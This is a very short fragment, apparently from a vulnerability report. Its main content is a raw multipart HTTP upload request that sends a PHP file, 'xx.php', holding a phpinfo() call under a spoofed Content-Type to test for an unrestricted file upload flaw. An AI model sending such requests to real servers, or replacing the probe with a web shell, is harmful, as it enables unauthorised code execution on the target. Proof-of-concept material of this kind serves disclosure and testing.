 ------WebKitFormBoundaryj1oRYFW91eaj8Ex2
Content-Disposition: form - data ; name ="file_x"; filename="xx.php"
Content- Type : text/javascript
<?php phpinfo(); ?>
------WebKitFormBoundaryj1oRYFW91eaj8Ex2
Content-Disposition: form - data ; name ="submit_x"
upload
------WebKitFormBoundaryj1oRYFW91eaj8Ex2--